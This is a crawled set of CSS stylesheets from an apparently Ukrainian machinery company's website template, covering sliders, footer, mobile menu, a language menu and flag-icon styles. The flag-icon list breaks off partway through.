        .section-subscribe .subscribe-block .sub-content .sub-form input {
          width: 330px;
          background-color: #ffffff;
          margin-right: 40px;
          padding: 16px 20px 17px;
          line-height: 1; }
          @media (max-width: 1240px) {
            .section-subscribe .subscribe-block .sub-content .sub-form input {
              padding: 10px;
              width: 160px;
              margin-right: 20px; } }
          @media (max-width: 1240px) {
            .section-subscribe .subscribe-block .sub-content .sub-form input {
              margin-right: 0;
              margin-bottom: 20px; } }
        .section-subscribe .subscribe-block .sub-content .sub-form .submit {
          padding: 13px 50px; }
          @media (max-width: 1024px) {
            .section-subscribe .subscribe-block .sub-content .sub-form .submit {
              padding: 8px 25px 10px; } }
          @media (max-width: 1240px) {
            .section-subscribe .subscribe-block .sub-content .sub-form .submit {
              margin-right: 0;
              margin-bottom: 20px; } }
  .section-subscribe-inverse {
    background-color: #2b3340; }

.social-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  @media (max-width: 1240px) {
    .social-list {
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; } }
  .social-list li {
    margin-left: 15px; }
    @media (max-width: 1240px) {
      .social-list li {
        margin-left: 5px; } }
    .social-list li a {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      .social-list li a img {
        display: block; }
        @media (max-width: 1240px) {
          .social-list li a img {
            max-width: 20px; } }
    .social-list li:first-of-type {
      margin-left: 0; }

.section-slider {
  padding: 50px 0; }
  @media (max-width: 1024px) {
    .section-slider {
      padding: 25px 0; } }
  .section-slider-bw {
    background-color: #f0f4f6; }
  .section-slider .section-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 50px; }
    @media (max-width: 1440px) {
      .section-slider .section-header {
        margin-bottom: 30px; } }
    .section-slider .section-header .section-title {
      color: #545454;
      font-size: 40px;
      font-weight: 400;
      text-transform: uppercase; }
      @media (max-width: 1600px) {
        .section-slider .section-header .section-title {
          font-size: 22px; } }
      @media (max-width: 1240px) {
        .section-slider .section-header .section-title {
          font-size: 20px; } }
      @media (max-width: 1024px) {
        .section-slider .section-header .section-title {
          font-size: 16px; } }
      @media (max-width: 1024px) {
        .section-slider .section-header .section-title {
          font-size: 24px; } }
    .section-slider .section-header .all {
      color: #2077d1;
      font-size: 24px;
      font-weight: 400;
      text-decoration: underline; }
      @media (max-width: 1600px) {
        .section-slider .section-header .all {
          font-size: 22px; } }
      @media (max-width: 1240px) {
        .section-slider .section-header .all {
          font-size: 20px; } }
      @media (max-width: 1024px) {
        .section-slider .section-header .all {
          font-size: 16px; } }
      @media (max-width: 768px) {
        .section-slider .section-header .all {
          text-align: right;
          font-size: 14px; } }
  .section-slider .section-body .slick-next,
  .section-slider .section-body .slick-prev {
    width: 31px;
    height: 42px;
    background: url(../images/arrow-prev-m.png) no-repeat center center;
    left: -40px;
    z-index: 1;
    opacity: 0.6;
    font-size: 0;
    text-indent: none;
    font-family: 'Roboto', sans-serif;
    -webkit-transition: background 0.25s;
    -o-transition: background 0.25s;
    transition: background 0.25s;
    margin-top: -40px; }
    .section-slider .section-body .slick-next:hover, .section-slider .section-body .slick-next:focus,
    .section-slider .section-body .slick-prev:hover,
    .section-slider .section-body .slick-prev:focus {
      opacity: 1;
      background: url(../images/arrow-prev-m-h.png) no-repeat center center;
      font-size: 0;
      -webkit-transition: background 0.25s;
      -o-transition: background 0.25s;
      transition: background 0.25s; }
    .section-slider .section-body .slick-next:before,
    .section-slider .section-body .slick-prev:before {
      display: none; }
    @media (max-width: 768px) {
      .section-slider .section-body .slick-next,
      .section-slider .section-body .slick-prev {
        display: none !important; } }
  .section-slider .section-body .slick-next {
    left: 100%;
    background: url(../images/arrow-next-m.png) no-repeat center center; }
    .section-slider .section-body .slick-next:hover, .section-slider .section-body .slick-next:focus {
      background: url(../images/arrow-next-m-h.png) no-repeat center center; }
  .section-slider .section-body .slick-slide {
    margin: 0 20px 0 0; }
    @media (max-width: 480px) {
      .section-slider .section-body .slick-slide {
        margin: 0; } }
  .section-slider .section-body .slider-item .slider-media {
    margin-bottom: 30px;
    position: relative; }
    @media (max-width: 1440px) {
      .section-slider .section-body .slider-item .slider-media {
        margin-bottom: 15px; } }
    .section-slider .section-body .slider-item .slider-media img {
      max-width: 100%;
      width: 100%;
      display: block;
      margin: 0 auto; }
  .section-slider .section-body .slider-item .slider-text a {
    display: block;
    color: #7c7c7c;
    font-size: 24px;
    font-weight: 400;
    line-height: 30px;
    letter-spacing: 0.6px;
    text-align: center;
    padding: 0 10px;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto; }
    @media (max-width: 1700px) {
      .section-slider .section-body .slider-item .slider-text a {
        font-size: 18px;
        line-height: 24px;
        padding: 0; } }
    @media (max-width: 1240px) {
      .section-slider .section-body .slider-item .slider-text a {
        font-size: 14px;
        line-height: 1.2; } }
    @media (max-width: 1024px) {
      .section-slider .section-body .slider-item .slider-text a {
        font-size: 13px; } }
  .section-slider .section-body .slider-item .slider-item-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #ffc42f;
    text-align: center;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s; }
    @media (max-width: 1440px) {
      .section-slider .section-body .slider-item .slider-item-overlay {
        padding: 10px; } }
    .section-slider .section-body .slider-item .slider-item-overlay .title {
      color: #fff;
      font-size: 24px;
      font-weight: 400;
      line-height: 32px;
      margin-bottom: 30px; }
      @media (max-width: 1280px) {
        .section-slider .section-body .slider-item .slider-item-overlay .title {
          font-size: 18px;
          line-height: 1.2;
          margin-bottom: 10px; } }
      @media (max-width: 1024px) {
        .section-slider .section-body .slider-item .slider-item-overlay .title {
          font-size: 14px;
          line-height: 1.2;
          margin-bottom: 10px; } }
    .section-slider .section-body .slider-item .slider-item-overlay .desc {
      color: #ffffff;
      font-size: 16px;
      font-weight: 300;
      line-height: 22px;
      letter-spacing: -0.3px;
      margin: 0; }
      @media (max-width: 1024px) {
        .section-slider .section-body .slider-item .slider-item-overlay .desc {
          font-size: 10px;
          line-height: 1.2; } }
  .section-slider .section-body .slider-item:hover .slider-item-overlay {
    opacity: 1;
    cursor: pointer; }
  .section-slider .section-body .slider-item:hover .slider-text a {
    color: #2077d1;
    text-decoration: underline; }

.slider-bw-wrap {
  max-width: 1200px;
  margin: 0 auto;
  padding: 50px 40px; }
  @media (max-width: 768px) {
    .slider-bw-wrap {
      padding: 25px; } }
  .slider-bw-wrap .section-side {
    width: 350px;
    min-width: 350px;
    float: left; }
    @media (max-width: 1440px) {
      .slider-bw-wrap .section-side {
        min-width: 180px;
        width: 180px; } }
    @media (max-width: 768px) {
      .slider-bw-wrap .section-side {
        display: none; } }
    .slider-bw-wrap .section-side h2 {
      color: #696969;
      font-size: 24px;
      font-weight: 500;
      line-height: 24px;
      letter-spacing: 2.64px;
      text-transform: uppercase; }
      @media (max-width: 1440px) {
        .slider-bw-wrap .section-side h2 {
          font-size: 16px;
          line-height: 16px;
          letter-spacing: 2.64px; } }
  .slider-bw-wrap .wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between; }
  .slider-bw-wrap .section-slider-body {
    max-width: calc(100% - 270px); }
    @media (max-width: 768px) {
      .slider-bw-wrap .section-slider-body {
        min-width: 100%; } }
    .slider-bw-wrap .section-slider-body .slick-next,
    .slider-bw-wrap .section-slider-body .slick-prev {
      width: 31px;
      height: 42px;
      background: url(../images/arrow-prev-m.png) no-repeat center center;
      left: -30px;
      z-index: 1;
      opacity: 0.6;
      margin-top: 0;
      font-size: 0;
      text-indent: none;
      font-family: 'Roboto', sans-serif;
      -webkit-transition: background 0.25s;
      -o-transition: background 0.25s;
      transition: background 0.25s; }
      .slider-bw-wrap .section-slider-body .slick-next:hover, .slider-bw-wrap .section-slider-body .slick-next:focus,
      .slider-bw-wrap .section-slider-body .slick-prev:hover,
      .slider-bw-wrap .section-slider-body .slick-prev:focus {
        opacity: 1;
        background: url(../images/arrow-prev-m-h.png) no-repeat center center;
        font-size: 0;
        -webkit-transition: background 0.25s;
        -o-transition: background 0.25s;
        transition: background 0.25s; }
      .slider-bw-wrap .section-slider-body .slick-next:before,
      .slider-bw-wrap .section-slider-body .slick-prev:before {
        display: none; }
      @media (max-width: 768px) {
        .slider-bw-wrap .section-slider-body .slick-next,
        .slider-bw-wrap .section-slider-body .slick-prev {
          display: none !important; } }
    .slider-bw-wrap .section-slider-body .slick-prev {
      display: none; }
    .slider-bw-wrap .section-slider-body .slick-next {
      left: 100%;
      background: url(../images/arrow-next-m.png) no-repeat center center; }
      .slider-bw-wrap .section-slider-body .slick-next:hover, .slider-bw-wrap .section-slider-body .slick-next:focus {
        background: url(../images/arrow-next-m-h.png) no-repeat center center; }
    .slider-bw-wrap .section-slider-body .brand-wrap {
      padding: 15px; }
      .slider-bw-wrap .section-slider-body .brand-wrap a {
        display: block;
        margin: 0 auto;
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%); }
        .slider-bw-wrap .section-slider-body .brand-wrap a:hover {
          opacity: 1;
          -webkit-filter: grayscale(0%);
          filter: grayscale(0%); }
        .slider-bw-wrap .section-slider-body .brand-wrap a img {
          display: block;
          margin: 0 auto;
          max-width: 100%; }
          @media (max-width: 1440px) {
            .slider-bw-wrap .section-slider-body .brand-wrap a img {
              max-height: 60px; } }

.section-features {
  padding: 50px 0; }
  @media (max-width: 1024px) {
    .section-features {
      padding: 25px 0; } }
  .section-features .features-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .section-features .features-list li {
      width: 20%; }
      @media (max-width: 1440px) {
        .section-features .features-list li {
          width: 22%; } }
      @media (max-width: 768px) {
        .section-features .features-list li {
          width: 100%;
          padding: 25px 0; } }
      .section-features .features-list li:last-of-type {
        padding-right: 0; }
      .section-features .features-list li .features-item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        height: 100%; }
        .section-features .features-list li .features-item .item-content {
          margin-bottom: 50px; }
          @media (max-width: 1700px) {
            .section-features .features-list li .features-item .item-content {
              margin-bottom: 30px; } }
        .section-features .features-list li .features-item .item-footer {
          margin-top: auto; }
    .section-features .features-list .features-item .title {
      color: #ffc42f;
      font-size: 30px;
      font-weight: 500;
      text-transform: uppercase;
      margin-bottom: 50px; }
      @media (max-width: 1700px) {
        .section-features .features-list .features-item .title {
          margin-bottom: 30px; } }
      @media (max-width: 1240px) {
        .section-features .features-list .features-item .title {
          font-size: 18px;
          line-height: 1.2;
          margin-bottom: 20px; } }
    .section-features .features-list .features-item p {
      color: #7c7c7c;
      font-size: 24px;
      line-height: 32px;
      margin: 0 0 15px; }
      @media (max-width: 1240px) {
        .section-features .features-list .features-item p {
          font-size: 14px;
          line-height: 1.2; } }
      @media (max-width: 768px) {
        .section-features .features-list .features-item p {
          font-size: 22px; } }
    .section-features .features-list .features-item span {
      color: #aeaeae;
      font-size: 16px;
      font-weight: 300;
      line-height: 24px; }
	.section-features .features-list .features-item span a{
		color: #2077d1;
	}	  
      @media (max-width: 1240px) {
        .section-features .features-list .features-item span {
          font-size: 13px; } }
      @media (max-width: 768px) {
        .section-features .features-list .features-item span {
          font-size: 16px; } }

.menu_toggle, .menu_toggle_menu {
  width: 42px;
  height: 32px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  cursor: pointer;
  -webkit-transition: all 0.6s cubic-bezier(0.7, 0.01, 0.3, 1);
  -o-transition: all 0.6s cubic-bezier(0.7, 0.01, 0.3, 1);
  transition: all 0.6s cubic-bezier(0.7, 0.01, 0.3, 1);
  z-index: 121;
  display: block; }
  .menu_toggle.active .menu_toggle_lines, .active.menu_toggle_menu .menu_toggle_lines {
    background: none !important;
    border: 1px solid transparent; }
    .menu_toggle.active .menu_toggle_lines:before, .active.menu_toggle_menu .menu_toggle_lines:before {
      top: 0 !important;
      border: 1px solid transparent;
      background: #2077d1 !important;
      -moz-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      -webkit-transform: rotate(-45deg);
      transform: rotate(-45deg); }
    .menu_toggle.active .menu_toggle_lines:after, .active.menu_toggle_menu .menu_toggle_lines:after {
      top: 0 !important;
      border: 1px solid transparent;
      background: #2077d1 !important;
      -moz-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      -webkit-transform: rotate(45deg);
      transform: rotate(45deg); }
  @media (min-width: 769px) {
    .menu_toggle, .menu_toggle_menu {
      display: none; } }
  .menu_toggle .menu_toggle_lines, .menu_toggle_menu .menu_toggle_lines {
    width: 40px;
    height: 6px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    position: relative;
    margin-top: 12px;
    border: 1px solid #2077d1;
    background-color: #2077d1; }
    .menu_toggle .menu_toggle_lines:before, .menu_toggle_menu .menu_toggle_lines:before, .menu_toggle .menu_toggle_lines:after, .menu_toggle_menu .menu_toggle_lines:after {
      content: '';
      display: block;
      width: 40px;
      height: 6px;
      position: absolute;
      z-index: -1;
      -webkit-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s;
      left: -1px;
      background: #2077d1;
      border: 1px solid #2077d1; }
    .menu_toggle .menu_toggle_lines:before, .menu_toggle_menu .menu_toggle_lines:before {
      top: -14px; }
    .menu_toggle .menu_toggle_lines:after, .menu_toggle_menu .menu_toggle_lines:after {
      top: 12px; }

/*footer*/
.footer {
  background-color: #37404d;
  margin-top: 100px; }

.fblock-top-wrapper {
  overflow: hidden;
  padding: 60px 15px 20px 15px;
  max-width: 1760px;
  margin: 0 auto; }

.info-section {
  width: 21%;
  max-width: 21%;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }
  @media (max-width: 1024px) {
    .info-section {
      width: 30%;
      min-width: 30%; } }
  @media (max-width: 768px) {
    .info-section {
      width: 48%;
      min-width: 48%; } }
  @media (max-width: 640px) {
    .info-section {
      width: 100%;
      min-width: 100%; } }

.info-section-content {
  max-width: 380px; }

.fblock-top-wrapper .title {
  font-size: 24px;
  line-height: 24px;
  text-transform: uppercase;
  color: #ffc42f;
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #696d76; }
  @media (max-width: 1024px) {
    .fblock-top-wrapper .title {
      font-size: 20px; } }

.info-section ul {
  margin-top: 10px;
  margin-bottom: 33px; }

.fblock-top-wrapper ul li a {
  text-decoration: none;
  color: #c1c1c1;
  line-height: 14px;
  font-size: 14px;
  margin: 10px 0; }

.soc-links {
  overflow: hidden; }

.soc-links a {
  display: block;
  float: left;
  margin-left: 20px;
  opacity: 0.5; }

.soc-links a:hover {
  opacity: 0.3; }

.soc-links a:first-child {
  margin-left: 0; }

.soc-links a img {
  height: 25px; }

.fblock-table-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }

.footer-logo {
  display: block;
  width: 81px;
  margin-top: 25px;
  margin-bottom: 40px; }

.copy {
  font-size: 14px;
  font-weight: 300;
  line-height: 16px;
  text-align: center;
  color: #f1f1f1;
  background-color: #212730;
  padding: 17px 10px; }

.mobile-menu-block {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 1200;
  background: #fff;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.25s;
  -o-transition: 0.25s;
  transition: 0.25s; }
  .mobile-menu-block.active {
    -webkit-transform: translate(0%);
    -ms-transform: translate(0%);
    transform: translate(0%); }

.overflow {
  overflow: hidden; }

.mobile-menu-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%; }
  .mobile-menu-wrap .mobile-menu-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%; }
    .mobile-menu-wrap .mobile-menu-content .mobile-menu-header {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      padding: 15px; }
      .mobile-menu-wrap .mobile-menu-content .mobile-menu-header .find-lang-wrapper {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin: 0; }
        .mobile-menu-wrap .mobile-menu-content .mobile-menu-header .find-lang-wrapper .head-lang-block {
          margin-top: 20px;
          margin-left: 0;
          margin-right: 0; }
        .mobile-menu-wrap .mobile-menu-content .mobile-menu-header .find-lang-wrapper input {
          top: 25px;
          left: -35px; }
          .mobile-menu-wrap .mobile-menu-content .mobile-menu-header .find-lang-wrapper input:focus {
            width: 110px;
            left: -125px !important;
            top: 22px; }
      .mobile-menu-wrap .mobile-menu-content .mobile-menu-header .head-lang-block a {
        padding: 8px 10px;
        font-size: 14px;
        width: 64px; }
      .mobile-menu-wrap .mobile-menu-content .mobile-menu-header .head-lang-block span {
        color: #ffffff;
        font-size: 14px;
        font-weight: 500;
        line-height: 1;
        text-transform: uppercase;
        padding: 8px 10px;
        display: block;
        border: 1px solid #ffc42f;
        background-color: #ffc42f;
        width: 64px;
        text-align: center;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center; }
        .mobile-menu-wrap .mobile-menu-content .mobile-menu-header .head-lang-block span img {
          margin-left: 10px; }
      .mobile-menu-wrap .mobile-menu-content .mobile-menu-header .mob-close {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse; }
    .mobile-menu-wrap .mobile-menu-content .mobile-menu-body .header-menu-wrap {
      display: block;
	  float: none;	  }
      .mobile-menu-wrap .mobile-menu-content .mobile-menu-body .header-menu-wrap .main-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center; }
        .mobile-menu-wrap .mobile-menu-content .mobile-menu-body .header-menu-wrap .main-list li {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex; }
          .mobile-menu-wrap .mobile-menu-content .mobile-menu-body .header-menu-wrap .main-list li:after {
            display: none; }
          .mobile-menu-wrap .mobile-menu-content .mobile-menu-body .header-menu-wrap .main-list li a {
            font-size: 18px;
            padding: 12px 15px 12px; }


--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/lozovamachinery_new/new_lang_menu/css/all.css
body_size: 700
content:
.test-pl{
	max-width: 1770px;
	position: relative;
	margin: 0 auto;
	top: 8px;
}

.drop-menu.active {
    display: block;
    padding: 20px;
    opacity: 1;
    height: auto;
}
.drop-menu.active .container{
	max-width: 1820px;
	padding: 0px 40px;
	margin: 0 auto;
}

.drop-menu {
    height: 0;
    opacity: 0;
    transition: 0.35s;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background-color: #f0f0f0;
    max-height: 300px;
    flex-wrap: wrap;
    box-shadow: 0px 5px 6px 5px rgba(0, 0, 0, 0.3);
    overflow-y: auto;
    overflow-x: hidden;
}

@media (max-width: 768px) {
    .drop-menu {
        *top: 105px;
        top: 0px;
        right: 15px;
        z-index: 1201;
    }
}

.lang-list {
    display: flex;
    flex-direction: column;
	/*NEW PL*/
	width: 33%;
	float: left;
}

.lang-list li {}

.lang-list li a {
    display: flex;
    align-items: center;
    font-size: 18px;
    color: #2077d1;
    overflow: hidden;
    padding: 10px 15px;
    text-transform: uppercase;
    line-height: 20px;
    font-weight: 500;
}

.lang-list li a .flag-icon {
    transition: 0.25s;
}

.lang-list li:hover a,
.lang-list li.active a {
    opacity: 1;
    color: #ffc42f;
}

.lang-list li:hover a .flag-icon {
    transform: scale(1.3);
}

.lang-list li a img {
    width: 30px;
    height: 30px;
    margin-right: 5px;
}
.head-lang-block span {
    color: #ffffff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 500;
    line-height: 1;
    text-transform: uppercase;
    padding: 8px 10px;
    display: block;
    border: 1px solid #ffc42f;
    background-color: #ffc42f;
    width: 64px;
    text-align: center;
    cursor: pointer;
}
@media (max-width: 1024px) {
    .head-lang-block span {
        padding: 2px 6px;
        font-size: 8px;
        width: 28px;
    }
}

.head-lang-block span img {
    margin-left: 7px;
    margin-top: 3px;
}

@media (max-width: 1024px) {
    .head-lang-block span img {
        margin-top: 2px;
        margin-left: 3px;
        width: 6px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/lozovamachinery_new/new_lang_menu/css/flag-icon.css
body_size: 2805
content:
.flag-icon-background {
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
}
.flag-icon {
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
  position: relative;
  display: inline-block;
  width: 30px;
  height: 20px;
  line-height: 1;
  margin-right: 10px;
}
.flag-icon:before {
  content: "\00a0";
}
.flag-icon.flag-icon-squared {
  width: 1em;
}
.flag-icon-ad {
  background-image: url(../images/flags/ad.svg);
}
.flag-icon-ad.flag-icon-squared {
  background-image: url(../images/flags/ad.svg);
}
.flag-icon-ae {
  background-image: url(../images/flags/ae.svg);
}
.flag-icon-ae.flag-icon-squared {
  background-image: url(../images/flags/ae.svg);
}
.flag-icon-af {
  background-image: url(../images/flags/af.svg);
}
.flag-icon-af.flag-icon-squared {
  background-image: url(../images/flags/af.svg);
}
.flag-icon-ag {
  background-image: url(../images/flags/ag.svg);
}
.flag-icon-ag.flag-icon-squared {
  background-image: url(../images/flags/ag.svg);
}
.flag-icon-ai {
  background-image: url(../images/flags/ai.svg);
}
.flag-icon-ai.flag-icon-squared {
  background-image: url(../images/flags/ai.svg);
}
.flag-icon-al {
  background-image: url(../images/flags/al.svg);
}
.flag-icon-al.flag-icon-squared {
  background-image: url(../images/flags/al.svg);
}
.flag-icon-am {
  background-image: url(../images/flags/am.svg);
}
.flag-icon-am.flag-icon-squared {
  background-image: url(../images/flags/am.svg);
}
.flag-icon-ao {
  background-image: url(../images/flags/ao.svg);
}
.flag-icon-ao.flag-icon-squared {
  background-image: url(../images/flags/ao.svg);
}
.flag-icon-aq {
  background-image: url(../images/flags/aq.svg);
}
.flag-icon-aq.flag-icon-squared {
  background-image: url(../images/flags/aq.svg);
}
.flag-icon-ar {
  background-image: url(../images/flags/ar.svg);
}
.flag-icon-ar.flag-icon-squared {
  background-image: url(../images/flags/ar.svg);
}
.flag-icon-as {
  background-image: url(../images/flags/as.svg);
}
.flag-icon-as.flag-icon-squared {
  background-image: url(../images/flags/as.svg);
}
.flag-icon-at {
  background-image: url(../images/flags/at.svg);
}
.flag-icon-at.flag-icon-squared {
  background-image: url(../images/flags/at.svg);
}
.flag-icon-au {
  background-image: url(../images/flags/au.svg);
}
.flag-icon-au.flag-icon-squared {
  background-image: url(../images/flags/au.svg);
}
.flag-icon-aw {
  background-image: url(../images/flags/aw.svg);
}
.flag-icon-aw.flag-icon-squared {
  background-image: url(../images/flags/aw.svg);
}
.flag-icon-ax {
  background-image: url(../images/flags/ax.svg);
}
.flag-icon-ax.flag-icon-squared {
  background-image: url(../images/flags/ax.svg);
}
.flag-icon-az {
  background-image: url(../images/flags/az.svg);
}
.flag-icon-az.flag-icon-squared {
  background-image: url(../images/flags/az.svg);
}
.flag-icon-ba {
  background-image: url(../images/flags/ba.svg);
}
.flag-icon-ba.flag-icon-squared {
  background-image: url(../images/flags/ba.svg);
}
.flag-icon-bb {
  background-image: url(../images/flags/bb.svg);
}
.flag-icon-bb.flag-icon-squared {
  background-image: url(../images/flags/bb.svg);
}
.flag-icon-bd {
  background-image: url(../images/flags/bd.svg);
}
.flag-icon-bd.flag-icon-squared {
  background-image: url(../images/flags/bd.svg);
}
.flag-icon-be {
  background-image: url(../images/flags/be.svg);
}
.flag-icon-be.flag-icon-squared {
  background-image: url(../images/flags/be.svg);
}
.flag-icon-bf {
  background-image: url(../images/flags/bf.svg);
}
.flag-icon-bf.flag-icon-squared {
  background-image: url(../images/flags/bf.svg);
}
.flag-icon-bg {
  background-image: url(../images/flags/bg.svg);
}
.flag-icon-bg.flag-icon-squared {
  background-image: url(../images/flags/bg.svg);
}
.flag-icon-bh {
  background-image: url(../images/flags/bh.svg);
}
.flag-icon-bh.flag-icon-squared {
  background-image: url(../images/flags/bh.svg);
}
.flag-icon-bi {
  background-image: url(../images/flags/bi.svg);
}
.flag-icon-bi.flag-icon-squared {
  background-image: url(../images/flags/bi.svg);
}
.flag-icon-bj {
  background-image: url(../images/flags/bj.svg);
}
.flag-icon-bj.flag-icon-squared {
  background-image: url(../images/flags/bj.svg);
}
.flag-icon-bl {
  background-image: url(../images/flags/bl.svg);
}
.flag-icon-bl.flag-icon-squared {
  background-image: url(../images/flags/bl.svg);
}
.flag-icon-bm {
  background-image: url(../images/flags/bm.svg);
}
.flag-icon-bm.flag-icon-squared {
  background-image: url(../images/flags/bm.svg);
}
.flag-icon-bn {
  background-image: url(../images/flags/bn.svg);
}
.flag-icon-bn.flag-icon-squared {
  background-image: url(../images/flags/bn.svg);
}
.flag-icon-bo {
  background-image: url(../images/flags/bo.svg);
}
.flag-icon-bo.flag-icon-squared {
  background-image: url(../images/flags/bo.svg);
}
.flag-icon-bq {
  background-image: url(../images/flags/bq.svg);
}
.flag-icon-bq.flag-icon-squared {
  background-image: url(../images/flags/bq.svg);
}
.flag-icon-br {
  background-image: url(../images/flags/br.svg);
}
.flag-icon-br.flag-icon-squared {
  background-image: url(../images/flags/br.svg);
}
.flag-icon-bs {
  background-image: url(../images/flags/bs.svg);
}
.flag-icon-bs.flag-icon-squared {
  background-image: url(../images/flags/bs.svg);
}
.flag-icon-bt {
  background-image: url(../images/flags/bt.svg);
}
.flag-icon-bt.flag-icon-squared {
  background-image: url(../images/flags/bt.svg);
}
.flag-icon-bv {
  background-image: url(../images/flags/bv.svg);
}
.flag-icon-bv.flag-icon-squared {
  background-image: url(../images/flags/bv.svg);
}
.flag-icon-bw {
  background-image: url(../images/flags/bw.svg);
}
.flag-icon-bw.flag-icon-squared {
  background-image: url(../images/flags/bw.svg);
}
.flag-icon-by {
  background-image: url(../images/flags/by.svg);
}
.flag-icon-by.flag-icon-squared {
  background-image: url(../images/flags/by.svg);
}
.flag-icon-bz {
  background-image: url(../images/flags/bz.svg);
}
.flag-icon-bz.flag-icon-squared {
  background-image: url(../images/flags/bz.svg);
}
.flag-icon-ca {
  background-image: url(../images/flags/ca.svg);
}
.flag-icon-ca.flag-icon-squared {
  background-image: url(../images/flags/ca.svg);
}
.flag-icon-cc {
  background-image: url(../images/flags/cc.svg);
}
.flag-icon-cc.flag-icon-squared {
  background-image: url(../images/flags/cc.svg);
}
.flag-icon-cd {
  background-image: url(../images/flags/cd.svg);
}
.flag-icon-cd.flag-icon-squared {
  background-image: url(../images/flags/cd.svg);
}
.flag-icon-cf {
  background-image: url(../images/flags/cf.svg);
}
.flag-icon-cf.flag-icon-squared {
  background-image: url(../images/flags/cf.svg);
}
.flag-icon-cg {
  background-image: url(../images/flags/cg.svg);
}
.flag-icon-cg.flag-icon-squared {
  background-image: url(../images/flags/cg.svg);
}
.flag-icon-ch {
  background-image: url(../images/flags/ch.svg);
}
.flag-icon-ch.flag-icon-squared {
  background-image: url(../images/flags/ch.svg);
}
.flag-icon-ci {
  background-image: url(../images/flags/ci.svg);
}
.flag-icon-ci.flag-icon-squared {
  background-image: url(../images/flags/ci.svg);
}
.flag-icon-ck {
  background-image: url(../images/flags/ck.svg);
}
.flag-icon-ck.flag-icon-squared {
  background-image: url(../images/flags/ck.svg);
}
.flag-icon-cl {
